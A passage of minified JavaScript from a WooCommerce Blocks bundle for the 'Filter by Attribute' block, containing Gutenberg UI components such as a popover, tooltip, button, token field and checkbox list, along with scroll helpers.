n.MutationObserver(e),l.observe(I,{attributes:!0})),()=>{n.clearInterval(r),n.removeEventListener("resize",e),n.removeEventListener("scroll",e,!0),n.removeEventListener("click",s),n.cancelAnimationFrame(o),i&&i!==t&&(i.defaultView.removeEventListener("resize",e),i.defaultView.removeEventListener("scroll",e,!0)),l&&l.disconnect()}},[Y,y,E,O,j,p,X,T,I,N]);const Z=(e,n)=>{if("focus-outside"===e&&x)x(n);else if("focus-outside"===e&&_){const e=new window.MouseEvent("click");Object.defineProperty(e,"target",{get:()=>n.relatedTarget}),l()("Popover onClickOutside prop",{since:"5.3",alternative:"onFocusOutside"}),_(e)}else t&&t()},[ee,te]=Object(u.__experimentalUseDialog)({focusOnMount:g,__unstableOnClose:Z,onClose:Z}),ne=Object(u.useMergeRefs)([q,ee,W]),re=Boolean(S&&K)&&function(e){if("loading"===e.type)return i()("components-animate__loading");const{type:t,origin:n=A(t)}=e;if("appear"===t){const[e,t="center"]=n.split(" ");return i()("components-animate__appear",{["is-from-"+t]:"center"!==t,["is-from-"+e]:"middle"!==e})}return"slide-in"===t?i()("components-animate__slide-in","is-from-"+n):void 0}({type:"appear",origin:K});let oe=Object(o.createElement)("div",Object(r.a)({className:i()("components-popover",s,re,{"is-expanded":Y,"is-without-arrow":c,"is-alternate":a})},V,{ref:ne},te,{tabIndex:"-1"}),Y&&Object(o.createElement)(v,null),Y&&Object(o.createElement)("div",{className:"components-popover__header"},Object(o.createElement)("span",{className:"components-popover__header-title"},e),Object(o.createElement)($,{className:"components-popover__close",icon:f,onClick:t})),Object(o.createElement)("div",{ref:U,className:"components-popover__content"},Object(o.createElement)("div",{style:{position:"relative"}},J,n)));return Q.ref&&(oe=Object(o.createElement)(L,{name:C},oe)),O||y?oe:Object(o.createElement)("span",{ref:H},oe)});N.Slot=Object(o.forwardRef)((function({name:e="Popover"},t){return Object(o.createElement)(I,{bubblesVirtually:!0,name:e,className:"popover-slot",ref:t})}));var B=N,D=function({shortcut:e,className:t}){if(!e)return null;let n,r;return Object(c.isString)(e)&&(n=e),Object(c.isObject)(e)&&(n=e.display,r=e.ariaLabel),Object(o.createElement)("span",{className:t,"aria-label":r},n)};const V=Object(o.createElement)("div",{className:"event-catcher"}),W=({eventHandlers:e,child:t,childrenWithPopover:n})=>Object(o.cloneElement)(Object(o.createElement)("span",{className:"disabled-element-wrapper"},Object(o.cloneElement)(V,e),Object(o.cloneElement)(t,{children:n}),","),e),H=({child:e,eventHandlers:t,childrenWithPopover:n})=>Object(o.cloneElement)(e,{...t,children:n}),U=(e,t,n)=>{if(1!==o.Children.count(e))return;const r=o.Children.only(e);"function"==typeof r.props[t]&&r.props[t](n)};var q=function({children:e,position:t,text:n,shortcut:r}){const[s,i]=Object(o.useState)(!1),[a,l]=Object(o.useState)(!1),d=Object(u.useDebounce)(l,700),p=t=>{U(e,"onMouseDown",t),document.addEventListener("mouseup",m),i(!0)},f=t=>{U(e,"onMouseUp",t),document.removeEventListener("mouseup",m),i(!1)},b=e=>"mouseUp"===e?f:"mouseDown"===e?p:void 0,m=b("mouseUp"),h=(t,n)=>r=>{if(U(e,t,r),r.currentTarget.disabled)return;if("focus"===r.type&&s)return;d.cancel();const o=Object(c.includes)(["focus","mouseenter"],r.type);o!==a&&(n?d(o):l(o))},g=()=>{d.cancel(),document.removeEventListener("mouseup",m)};if(Object(o.useEffect)(()=>g,[]),1!==o.Children.count(e))return e;const O={onMouseEnter:h("onMouseEnter",!0),onMouseLeave:h("onMouseLeave"),onClick:h("onClick"),onFocus:h("onFocus"),onBlur:h("onBlur"),onMouseDown:b("mouseDown")},v=o.Children.only(e),{children:j,disabled:w}=v.props;return(w?W:H)({child:v,eventHandlers:O,childrenWithPopover:(({grandchildren:e,isOver:t,position:n,text:r,shortcut:s})=>Object(o.concatChildren)(e,t&&Object(o.createElement)(B,{focusOnMount:!1,position:n,className:"components-tooltip","aria-hidden":"true",animate:!1,noArrow:!0},r,Object(o.createElement)(D,{className:"components-tooltip__shortcut",shortcut:s}))))({grandchildren:j,isOver:a,position:t,text:n,shortcut:r})})},z=function({icon:e,className:t,...n}){const s=["dashicon","dashicons","dashicons-"+e,t].filter(Boolean).join(" ");return Object(o.createElement)("span",Object(r.a)({className:s},n))},K=function({icon:e=null,size:t=24,...n}){if("string"==typeof e)return Object(o.createElement)(z,Object(r.a)({icon:e},n));if(Object(o.isValidElement)(e)&&z===e.type)return Object(o.cloneElement)(e,{...n});if("function"==typeof e)return e.prototype instanceof o.Component?Object(o.createElement)(e,{size:t,...n}):e({size:t,...n});if(e&&("svg"===e.type||e.type===p.SVG)){const r={width:t,height:t,...e.props,...n};return Object(o.createElement)(p.SVG,r)}return Object(o.isValidElement)(e)?Object(o.cloneElement)(e,{size:t,...n}):e},G=n(39);const Q=["onMouseDown","onClick"];var $=t.a=Object(o.forwardRef)((function(e,t){const{href:n,target:s,isSmall:a,isPressed:u,isBusy:d,isDestructive:p,className:f,disabled:b,icon:m,iconPosition:h="left",iconSize:g,showTooltip:O,tooltipPosition:v,shortcut:j,label:w,children:y,text:E,variant:k,__experimentalIsFocusable:S,describedBy:_,...x}=function({isDefault:e,isPrimary:t,isSecondary:n,isTertiary:r,isLink:o,variant:s,...i}){let c=s;var a,u,d,p,f;return t&&(null!==(a=c)&&void 0!==a||(c="primary")),r&&(null!==(u=c)&&void 0!==u||(c="tertiary")),n&&(null!==(d=c)&&void 0!==d||(c="secondary")),e&&(l()("Button isDefault prop",{since:"5.4",alternative:'variant="secondary"'}),null!==(p=c)&&void 0!==p||(c="secondary")),o&&(null!==(f=c)&&void 0!==f||(c="link")),{...i,variant:c}}(e),T=i()("components-button",f,{"is-secondary":"secondary"===k,"is-primary":"primary"===k,"is-small":a,"is-tertiary":"tertiary"===k,"is-pressed":u,"is-busy":d,"is-link":"link"===k,"is-destructive":p,"has-text":!!m&&!!y,"has-icon":!!m}),C=b&&!S,L=void 0===n||C?"button":"a",I="a"===L?{href:n,target:s}:{type:"button",disabled:C,"aria-pressed":u};if(b&&S){I["aria-disabled"]=!0;for(const e of Q)x[e]=e=>{e.stopPropagation(),e.preventDefault()}}const A=!C&&(O&&w||j||!!w&&(!y||Object(c.isArray)(y)&&!y.length)&&!1!==O),R=_?Object(c.uniqueId)():null,F=x["aria-describedby"]||R,P=Object(o.createElement)(L,Object(r.a)({},I,x,{className:T,"aria-label":x["aria-label"]||w,"aria-describedby":F,ref:t}),m&&"left"===h&&Object(o.createElement)(K,{icon:m,size:g}),E&&Object(o.createElement)(o.Fragment,null,E),m&&"right"===h&&Object(o.createElement)(K,{icon:m,size:g}),y);return A?Object(o.createElement)(o.Fragment,null,Object(o.createElement)(q,{text:_||w,shortcut:j,position:v},P),_&&Object(o.createElement)(G.a,null,Object(o.createElement)("span",{id:R},_))):Object(o.createElement)(o.Fragment,null,P,_&&Object(o.createElement)(G.a,null,Object(o.createElement)("span",{id:R},_)))}))},,,,function(e,t,n){"use strict";n.d(t,"b",(function(){return c})),n.d(t,"a",(function(){return a})),n.d(t,"d",(function(){return l})),n.d(t,"c",(function(){return u})),n.d(t,"e",(function(){return d}));var r=n(15),o=n(2),s=n(71);const i=Object(o.getSettingWithCoercion)("is_rendering_php_template",!1,s.a),c="query_type_",a="filter_";function l(e){return window?Object(r.getQueryArg)(window.location.href,e):null}function u(e){i?window.location.href=e:window.history.replaceState({},"",e)}const d=e=>{const t=Object(r.getQueryArgs)(e);return Object(r.addQueryArgs)(e,t)}},,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));const r=e=>"boolean"==typeof e},,,,,function(e,t,n){"use strict";var r=n(9),o=n(0),s=n(5),i=n.n(s);class c extends o.Component{constructor(){super(...arguments),this.onChange=this.onChange.bind(this),this.bindInput=this.bindInput.bind(this)}focus(){this.input.focus()}hasFocus(){return this.input===this.input.ownerDocument.activeElement}bindInput(e){this.input=e}onChange(e){this.props.onChange({value:e.target.value})}render(){const{value:e,isExpanded:t,instanceId:n,selectedSuggestionIndex:s,className:c,...a}=this.props,l=e?e.length+1:0;return Object(o.createElement)("input",Object(r.a)({ref:this.bindInput,id:"components-form-token-input-"+n,type:"text"},a,{value:e||"",onChange:this.onChange,size:l,className:i()(c,"components-form-token-field__input"),autoComplete:"off",role:"combobox","aria-expanded":t,"aria-autocomplete":"list","aria-owns":t?"components-form-token-suggestions-"+n:void 0,"aria-activedescendant":-1!==s?`components-form-token-suggestions-${n}-${s}`:void 0,"aria-describedby":"components-form-token-suggestions-howto-"+n}))}}t.a=c},function(e,t,n){"use strict";var r=n(0),o=n(4),s=n(78),i=n.n(s),c=n(5),a=n.n(c),l=n(10);class u extends r.Component{constructor(){super(...arguments),this.handleMouseDown=this.handleMouseDown.bind(this),this.bindList=this.bindList.bind(this)}componentDidUpdate(){this.props.selectedIndex>-1&&this.props.scrollIntoView&&this.list.children[this.props.selectedIndex]&&(this.scrollingIntoView=!0,i()(this.list.children[this.props.selectedIndex],this.list,{onlyScrollIfNeeded:!0}),this.props.setTimeout(()=>{this.scrollingIntoView=!1},100))}bindList(e){this.list=e}handleHover(e){return()=>{this.scrollingIntoView||this.props.onHover(e)}}handleClick(e){return()=>{this.props.onSelect(e)}}handleMouseDown(e){e.preventDefault()}computeSuggestionMatch(e){const t=this.props.displayTransform(this.props.match||"").toLocaleLowerCase();if(0===t.length)return null;const n=(e=this.props.displayTransform(e)).toLocaleLowerCase().indexOf(t);return{suggestionBeforeMatch:e.substring(0,n),suggestionMatch:e.substring(n,n+t.length),suggestionAfterMatch:e.substring(n+t.length)}}render(){return Object(r.createElement)("ul",{ref:this.bindList,className:"components-form-token-field__suggestions-list",id:"components-form-token-suggestions-"+this.props.instanceId,role:"listbox"},Object(o.map)(this.props.suggestions,(e,t)=>{const n=this.computeSuggestionMatch(e),o=a()("components-form-token-field__suggestion",{"is-selected":t===this.props.selectedIndex});return Object(r.createElement)("li",{id:`components-form-token-suggestions-${this.props.instanceId}-${t}`,role:"option",className:o,key:null!=e&&e.value?e.value:this.props.displayTransform(e),onMouseDown:this.handleMouseDown,onClick:this.handleClick(e),onMouseEnter:this.handleHover(e),"aria-selected":t===this.props.selectedIndex},n?Object(r.createElement)("span",{"aria-label":this.props.displayTransform(e)},n.suggestionBeforeMatch,Object(r.createElement)("strong",{className:"components-form-token-field__suggestion-match"},n.suggestionMatch),n.suggestionAfterMatch):this.props.displayTransform(e))}))}}u.defaultProps={match:"",onHover:()=>{},onSelect:()=>{},suggestions:Object.freeze([])},t.a=Object(l.withSafeTimeout)(u)},function(e,t,n){"use strict";e.exports=n(112)},function(e,t,n){"use strict";var r=n(13),o=n.n(r),s=n(0),i=n(123),c=n(5),a=n.n(c);n(114),t.a=e=>{let{className:t,style:n,suggestions:r,multiple:c=!0,saveTransform:l=(e=>e.trim().replace(/\s/g,"-")),messages:u={},validateInput:d=(e=>r.includes(e)),label:p="",...f}=e;return Object(s.createElement)("div",{className:a()("wc-blocks-components-form-token-field-wrapper",t,{"single-selection":!c}),style:n},Object(s.createElement)(i.a,o()({label:p,__experimentalExpandOnFocus:!0,__experimentalShowHowTo:!1,__experimentalValidateInput:d,saveTransform:l,maxLength:c?void 0:1,suggestions:r,messages:u},f)))}},function(e,t,n){"use strict";var r=n(0),o=n(1),s=n(5),i=n.n(s),c=n(11);n(115),t.a=e=>{let{className:t,onChange:n,options:s=[],checked:a=[],isLoading:l=!1,isDisabled:u=!1,limit:d=10}=e;const[p,f]=Object(r.useState)(!1),b=Object(r.useMemo)(()=>[...Array(5)].map((e,t)=>Object(r.createElement)("li",{key:t,style:{width:Math.floor(75*Math.random())+25+"%"}})),[]),m=Object(r.useMemo)(()=>{const e=s.length-d;return!p&&Object(r.createElement)("li",{key:"show-more",className:"show-more"},Object(r.createElement)("button",{onClick:()=>{f(!0)},"aria-expanded":!1,"aria-label":Object(o.sprintf)(
/* translators: %s is referring the remaining count of options */
Object(o._n)("Show %s more option","Show %s more options",e,"woo-gutenberg-products-block"),e)},Object(o.sprintf)(
/* translators: %s number of options to reveal. */
Object(o._n)("Show %s more","Show %s more",e,"woo-gutenberg-products-block"),e)))},[s,d,p]),h=Object(r.useMemo)(()=>p&&Object(r.createElement)("li",{key:"show-less",className:"show-less"},Object(r.createElement)("button",{onClick:()=>{f(!1)},"aria-expanded":!0,"aria-label":Object(o.__)("Show less options","woo-gutenberg-products-block")},Object(o.__)("Show less","woo-gutenberg-products-block"))),[p]),g=Object(r.useMemo)(()=>{const e=s.length>d+5;return Object(r.createElement)(r.Fragment,null,s.map((t,o)=>Object(r.createElement)(r.Fragment,{key:t.value},Object(r.createElement)("li",e&&!p&&o>=d&&{hidden:!0},Object(r.createElement)(c.CheckboxControl,{id:t.value,className:"wc-block-checkbox-list__checkbox",label:t.label,checked:a.includes(t.value),onChange:()=>{n(t.value)},disabled:u})),e&&o===d-1&&m)),e&&h)},[s,n,a,p,d,h,m,u]),O=i()("wc-block-checkbox-list","wc-block-components-checkbox-list",{"is-loading":l},t);return Object(r.createElement)("ul",{className:O},l?b:g)}},function(e,t,n){"use strict";var r=n(0);t.a=function(e){let{icon:t,size:n=24,...o}=e;return Object(r.cloneElement)(t,{width:n,height:n,...o})}},function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n(8),o=n(51);function s(e,t){return e===t}function i(e){return"function"==typeof e?function(){return e}:e}function c(e,t,n){var c=n&&n.equalityFn||s,a=function(e){var t=Object(r.useState)(i(e)),n=t[0],o=t[1];return[n,Object(r.useCallback)((function(e){return o(i(e))}),[])]}(e),l=a[0],u=a[1],d=Object(o.a)(Object(r.useCallback)((function(e){return u(e)}),[u]),t,n),p=Object(r.useRef)(e);return c(p.current,e)||(d(e),p.current=e),[l,d]}},,,function(e,t){},function(e,t){},function(e,t){},,,function(e,t){var n,r,o=e.exports={};function s(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function c(e){if(n===setTimeout)return setTimeout(e,0);if((n===s||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:s}catch(e){n=s}try{r="function"==typeof clearTimeout?clearTimeout:i}catch(e){r=i}}();var a,l=[],u=!1,d=-1;function p(){u&&a&&(u=!1,a.length?l=a.concat(l):d=-1,l.length&&f())}function f(){if(!u){var e=c(p);u=!0;for(var t=l.length;t;){for(a=l,l=[];++d<t;)a&&a[d].run();d=-1,t=l.length}a=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function b(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new b(e,t)),1!==l.length||u||c(f)},b.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return o})),n.d(t,"b",(function(){return s}));var r=n(4);const o=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";const s=e.filter(e=>e.attribute===n.taxonomy),i=s.length?s[0]:null;if(!(i&&i.slug&&Array.isArray(i.slug)&&i.slug.includes(o)))return;const c=i.slug.filter(e=>e!==o),a=e.filter(e=>e.attribute!==n.taxonomy);c.length>0&&(i.slug=c.sort(),a.push(i)),t(Object(r.sortBy)(a,"attribute"))},s=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"in";if(!n||!n.taxonomy)return[];const i=e.filter(e=>e.attribute!==n.taxonomy);return 0===o.length?t(i):(i.push({attribute:n.taxonomy,operator:s,slug:o.map(e=>{let{slug:t}=e;return t}).sort()}),t(Object(r.sortBy)(i,"attribute"))),i}},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return s}));var r=n(26),o=n(20);const s=e=>Object(r.a)(e)?JSON.parse(e)||{}:Object(o.a)(e)?e:{}},function(e,t,n){"use strict";var r=n(113);e.exports=function(e,t,n){n=n||{},9===t.nodeType&&(t=r.getWindow(t));var o=n.allowHorizontalScroll,s=n.onlyScrollIfNeeded,i=n.alignWithTop,c=n.alignWithLeft,a=n.offsetTop||0,l=n.offsetLeft||0,u=n.offsetBottom||0,d=n.offsetRight||0;o=void 0===o||o;var p=r.isWindow(t),f=r.offset(e),b=r.outerHeight(e),m=r.outerWidth(e),h=void 0,g=void 0,O=void 0,v=void 0,j=void 0,w=void 0,y=void 0,E=void 0,k=void 0,S=void 0;p?(y=t,S=r.height(y),k=r.width(y),E={left:r.scrollLeft(y),top:r.scrollTop(y)},j={left:f.left-E.left-l,top:f.top-E.top-a},w={left:f.left+m-(E.left+k)+d,top:f.top+b-(E.top+S)+u},v=E):(h=r.offset(t),g=t.clientHeight,O=t.clientWidth,v={left:t.scrollLeft,top:t.scrollTop},j={left:f.left-(h.left+(parseFloat(r.css(t,"borderLeftWidth"))||0))-l,top:f.top-(h.top+(parseFloat(r.css(t,"borderTopWidth"))||0))-a},w={left:f.left+m-(h.left+O+(parseFloat(r.css(t,"borderRightWidth"))||0))+d,top:f.top+b-(h.top+g+(parseFloat(r.css(t,"borderBottomWidth"))||0))+u}),j.top<0||w.top>0?!0===i?r.scrollTop(t,v.top+j.top):!1===i?r.scrollTop(t,v.top+w.top):j.top<0?r.scrollTop(t,v.top+j.top):r.scrollTop(t,v.top+w.top):s||((i=void 0===i||!!i)?r.scrollTop(t,v.top+j.top):r.scrollTop(t,v.top+w.top)),o&&(j.left<0||w.left>0?!0===c?r.scrollLeft(t,v.left+j.left):!1===c?r.scrollLeft(t,v.left+w.left):j.left<0?r.scrollLeft(t,v.left+j.left):r.scrollLeft(t,v.left+w.left):s||((c=void 0===c||!!c)?r.scrollLeft(t,v.left+j.left):r.scrollLeft(t,v.left+w.left)))}},function(e,t,n){"use strict";var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e};function s(e,t){var n=e["page"+(t?"Y":"X")+"Offset"],r="scroll"+(t?"Top":"Left");if("number"!=typeof n){var o=e.document;"number"!=typeof(n=o.documentElement[r])&&(n=o.body[r])}return n}function i(e){return s(e)}function c(e){return s(e,!0)}function a(e){var t=function(e){var t,n=void 0,r=void 0,o=e.ownerDocument,s=o.body,i=o&&o.documentElement;return n=(t=e.getBoundingClientRect()).left,r=t.top,{left:n-=i.clientLeft||s.clientLeft||0,top:r-=i.clientTop||s.clientTop||0}}(e),n=e.ownerDocument,r=n.defaultView||n.parentWindow;return t.left+=i(r),t.top+=c(r),t}var l=new RegExp("^("+/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source+")(?!px)[a-z%]+$","i"),u=/^(top|right|bottom|left)$/,d="left",p=void 0;function f(e,t){for(var n=0;n<e.length;n++)t(e[n])}function b(e){return"border-box"===p(e,"boxSizing")}"undefined"!=typeof window&&(p=window.getComputedStyle?function(e,t,n){var r="",o=e.ownerDocument,s=n||o.defaultView.getComputedStyle(e,null);return s&&(r=s.getPropertyValue(t)||s[t]),r}:function(e,t){var n=e.currentStyle&&e.currentStyle[t];if(l.test(n)&&!u.test(t)){var r=e.style,o=r[d],s=e.runtimeStyle[d];e.runtimeStyle[d]=e.currentStyle[d],r[d]="fontSize"===t?"1em":n||0,n=r.pixelLeft+"px",r[d]=o,e.runtimeStyle[d]=s}return""===n?"auto":n});var m=["margin","border","padding"];function h(e,t,n){var r={},o=e.style,s=void 0;for(s in t)t.hasOwnProperty(s)&&(r[s]=o[s],o[s]=t[s]);for(s in n.call(e),t)t.hasOwnProperty(s)&&(o[s]=r[s])}function g(e,t,n){var r=0,o=void 0,s=void 0,i=void 0;for(s=0;s<t.length;s++)if(o=t[s])for(i=0;i<n.length;i++){var c;c="border"===o?o+n[i]+"Width":o+n[i],r+=parseFloat(p(e,c))||0}return r}function O(e){return null!=e&&e==e.window}var v={};function j(e,t,n){if(O(e))return"width"===t?v.viewportWidth(e):v.viewportHeight(e);if(9===e.nodeType)return"width"===t?v.docWidth(e):v.docHeight(e);var r="width"===t?["Left","Right"]:["Top","Bottom"],o="width"===t?e.offsetWidth:e.offsetHeight,s=(p(e),b(e)),i=0;(null==o||o<=0)&&(o=void 0,(null==(i=p(e,t))||Number(i)<0)&&(i=e.style[t]||0),i=parseFloat(i)||0),void 0===n&&(n=s?1:-1);var c=void 0!==o||s,a=o||i;if(-1===n)return c?a-g(e,["border","padding"],r):i;if(c){var l=2===n?-g(e,["border"],r):g(e,["margin"],r);return a+(1===n?0:l)}return i+g(e,m.slice(n),r)}f(["Width","Height"],(function(e){v["doc"+e]=function(t){var n=t.document;return Math.max(n.documentElement["scroll"+e],n.body["scroll"+e],v["viewport"+e](n))},v["viewport"+e]=function(t){var n="client"+e,r=t.document,o=r.body,s=r.documentElement[n];return"CSS1Compat"===r.compatMode&&s||o&&o[n]||s}}));var w={position:"absolute",visibility:"hidden",display:"block"};function y(e){var t=void 0,n=arguments;return 0!==e.offsetWidth?t=j.apply(void 0,n):h(e,w,(function(){t=j.apply(void 0,n)})),t}function E(e,t,n){var r=n;if("object"!==(void 0===t?"undefined":o(t)))return void 0!==r?("number"==typeof r&&(r+="px"),void(e.style[t]=r)):p(e,t);for(var s in t)t.hasOwnProperty(s)&&E(e,s,t[s])}f(["width","height"],(function(e){var t=e.charAt(0).toUpperCase()+e.slice(1);v["outer"+t]=function(t,n){return t&&y(t,e,n?0:1)};var n="width"===e?["Left","Right"]:["Top","Bottom"];v[e]=function(t,r){return void 0===r?t&&y(t,e,-1):t?(p(t),b(t)&&(r+=g(t,["padding","border"],n)),E(t,e,r)):void 0}})),e.exports=r({getWindow:function(e){var t=e.ownerDocument||e;return t.defaultView||t.parentWindow},offset:function(e,t){if(void 0===t)return a(e);!function(e,t){"static"===E(e,"position")&&(e.style.position="relative");var n=a(e),r={},o=void 0,s=void 0;for(s in t)t.hasOwnProperty(s)&&(o=parseFloat(E(e,s))||0,r[s]=o+t[s]-n[s]);E(e,r)}(e,t)},isWindow:O,each:f,css:E,clone:function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);if(e.overflow)for(var n in e)e.hasOwnProperty(n)&&(t.overflow[n]=e.overflow[n]);return t},scrollLeft:function(e,t){if(O(e)){if(void 0===t)return i(e);window.scrollTo(t,c(e))}else{if(void 0===t)return e.scrollLeft;e.scrollLeft=t}},scrollTop:function(e,t){if(O(e)){if(void 0===t)return c(e);window.scrollTo(i(e),t)}else{if(void 0===t)return e.scrollTop;e.scrollTop=t}},viewportWidth:0,viewportHeight:0},v)},function(e,t){},function(e,t){},,function(e,t,n){"use strict";n.d(t,"a",(function(){return s})),n.d(t,"b",(function(){return i}));var r=n(2);n(137),n(6);const o=Object(r.getSetting)("attributes",[]).reduce((e,t)=>{const n=(r=t)&&r.attribute_name?{id:parseInt(r.attribute_id,10),name:r.attribute_name,taxonomy:"pa_"+r.attribute_name,label:r.attribute_label}:null;var r;return n&&n.id&&e.push(n),e},[]),s=e=>{if(e)return o.find(t=>t.id===e)},i=e=>{if(e)return o.find(t=>t.taxonomy===e)}},,,,function(e){e.exports=JSON.parse('{"name":"woocommerce/attribute-filter","version":"1.0.0","title":"Filter by Attribute Controls","description":"Enable customers to filter the product grid by selecting one or more attributes, such as color.","category":"woocommerce","keywords":["WooCommerce"],"supports":{"html":false,"color":{"text":true,"background":false},"inserter":false,"lock":false},"attributes":{"className":{"type":"string","default":""},"attributeId":{"type":"number","default":0},"showCounts":{"type":"boolean","default":true},"queryType":{"type":"string","default":"or"},"headingLevel":{"type":"number","default":3},"displayStyle":{"type":"string","default":"list"},"showFilterButton":{"type":"boolean","default":false},"selectType":{"type":"string","default":"multiple"},"isPreview":{"type":"boolean","default":false}},"textdomain":"woo-gutenberg-products-block","apiVersion":2,"$schema":"https://schemas.wp.org/trunk/block.json"}')},,function(e,t,n){"use strict";var r=n(0),o=n(4),s=n(5),i=n.n(s),c=n(1),a=n(10),l=n(23),u=n(14),d=n.n(u),p=n(131),f=n(63),b=n(39);function m({value:e,status:t,title:n,displayTransform:s,isBorderless:l=!1,disabled:u=!1,onClickRemove:d=o.noop,onMouseEnter:h,onMouseLeave:g,messages:O,termPosition:v,termsCount:j}){const w=Object(a.useInstanceId)(m),y=i()("components-form-token-field__token",{"is-error":"error"===t,"is-success":"success"===t,"is-validating":"validating"===t,"is-borderless":l,"is-disabled":u}),E=s(e),k=Object(c.sprintf)(
/* translators: 1: term name, 2: term position in a set of terms, 3: total term set count. */
Object(c.__)("%1$s (%2$s of %3$s)"),E,v,j);return Object(r.createElement)("span",{className:y,onMouseEnter:h,onMouseLeave:g,title:n},Object(r.createElement)("span",{className:"components-form-token-field__token-text",id:"components-form-token-field__token-text-"+w},Object(r.createElement)(b.a,{as:"span"},k),Object(r.createElement)("span",{"aria-hidden":"true"},E)),Object(r.createElement)(f.a,{className:"components-form-token-field__remove-token",icon:p.a,onClick:!u&&(()=>d({value:e})),label:O.remove,"aria-describedby":"components-form-token-field__token-text-"+w}))}var h=n(76),g=n(77),O=n(9),v=n(29),j=Object(a.createHigherOrderComponent)(e=>t=>Object(r.createElement)(e,Object(O.a)({},t,{speak:v.speak,debouncedSpeak:Object(a.useDebounce)(v.speak,500)})),"withSpokenMessages");const w={incompleteTokenValue:"",inputOffsetFromEnd:0,isActive:!1,isExpanded:!1,selectedSuggestionIndex:-1,selectedSuggestionScroll:!1};class y extends r.Component{constructor(){super(...arguments),this.state=w,this.onKeyDown=this.onKeyDown.bind(this),this.onKeyPress=this.onKeyPress.bind(this),this.onFocus=this.onFocus.bind(this),this.onBlur=this.onBlur.bind(this),this.deleteTokenBeforeInput=this.deleteTokenBeforeInput.bind(this),this.deleteTokenAfterInput=this.deleteTokenAfterInput.bind(this),this.addCurrentToken=this.addCurrentToken.bind(this),this.onContainerTouched=this.onContainerTouched.bind(this),this.renderToken=this.renderToken.bind(this),this.onTokenClickRemove=this.onTokenClickRemove.bind(this),this.onSuggestionHovered=this.onSuggestionHovered.bind(this),this.onSuggestionSelected=this.onSuggestionSelected.bind(this),this.onInputChange=this.onInputChange.bind(this),this.bindInput=this.bindInput.bind(this),this.bindTokensAndInput=this.bindTokensAndInput.bind(this),this.updateSuggestions=this.updateSuggestions.bind(this)}componentDidUpdate(e){this.state.isActive&&!this.input.hasFocus()&&this.input.focus();const{suggestions:t,value:n}=this.props,r=!d()(t,e.suggestions);(r||n!==e.value)&&this.updateSuggestions(r)}static getDerivedStateFromProps(e,t){return e.disabled&&t.isActive?{isActive:!1,incompleteTokenValue:""}:null}bindInput(e){this.input=e}bindTokensAndInput(e){this.tokensAndInput=e}onFocus(e){const{__experimentalExpandOnFocus:t}=this.props;this.input.hasFocus()||e.target===this.tokensAndInput?this.setState({isActive:!0,isExpanded:!!t||this.state.isExpanded}):this.setState({isActive:!1}),"function"==typeof this.props.onFocus&&this.props.onFocus(e)}onBlur(){this.inputHasValidValue()?this.setState({isActive:!1}):this.setState(w)}onKeyDown(e){let t=!1;switch(e.keyCode){case l.BACKSPACE:t=this.handleDeleteKey(this.deleteTokenBeforeInput);break;case l.ENTER:t=this.addCurrentToken();break;case l.LEFT:t=this.handleLeftArrowKey();break;case l.UP:t=this.handleUpArrowKey();break;case l.RIGHT:t=this.handleRightArrowKey();break;case l.DOWN:t=this.handleDownArrowKey();break;case l.DELETE:t=this.handleDeleteKey(this.deleteTokenAfterInput);break;case l.SPACE:this.props.tokenizeOnSpace&&(t=this.addCurrentToken());break;case l.ESCAPE:t=this.handleEscapeKey(e),e.stopPropagation()}t&&e.preventDefault()}onKeyPress(e){let t=!1;switch(e.charCode){case 44:t=this.handleCommaKey()}t&&e.preventDefault()}onContainerTouched(e){e.target===this.tokensAndInput&&this.state.isActive&&e.preventDefault()}onTokenClickRemove(e){this.deleteToken(e.value),this.input.focus()}onSuggestionHovered(e){const t=this.getMatchingSuggestions().indexOf(e);t>=0&&this.setState({selectedSuggestionIndex:t,selectedSuggestionScroll:!1})}onSuggestionSelected(e){this.addNewToken(e)}onInputChange(e){const t=e.value,n=this.props.tokenizeOnSpace?/[ ,\t]+/:/[,\t]+/,r=t.split(n),s=Object(o.last)(r)||"";r.length>1&&this.addNewTokens(r.slice(0,-1)),this.setState({incompleteTokenValue:s},this.updateSuggestions),this.props.onInputChange(s)}handleDeleteKey(e){let t=!1;return this.input.hasFocus()&&this.isInputEmpty()&&(e(),t=!0),t}handleLeftArrowKey(){let e=!1;return 